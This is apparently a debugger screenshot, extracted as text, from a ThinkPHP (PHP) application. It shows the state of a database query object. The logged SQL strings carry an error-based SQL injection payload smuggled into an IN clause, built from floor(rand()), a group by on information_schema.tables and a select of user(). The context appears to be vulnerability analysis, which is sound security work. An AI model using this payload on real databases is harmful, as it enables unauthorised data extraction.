 Query
$resultSet = false
Query
$sql = "SELECT * FROM `think_user` WHERE `id` IN (:where_id_in_0,(select 1 from(select count(*),concat(floor(2*rand(0)),(select user() from think_user limit 1))x from information_schema.tables group by x)a)) "
Index
$this = {think\db\Query} [11]
App.p
info = {array} [1]
App.p
event = {array} [0]
App.p
connection = {think\db\connector\Mysql} [16]
App.p
event = {array} [0]
App.p
builder = "\think\db\builder\Mysql"
start.
PDOStatement = {PDOStatement} [1]
index
queryString = "SELECT * FROM `think_user` WHERE `id` IN (:where_id_in_0,(select 1 from(select count(*),concat(floor(2*rand(0)),(select user() from think_user limit 1))x from information_schema.tables group by x)a))
queryStr = "SELECT * FROM `think_user` WHERE `id` IN (:where_id_in_0,(select 1 from(select count(*),concat(floor(2*rand(0)),(select user() from think_user limit 1))x from information_schema.tables group by x)a)) "
numRows = 0
transTimes = 0
error = ""
links = {array} [1]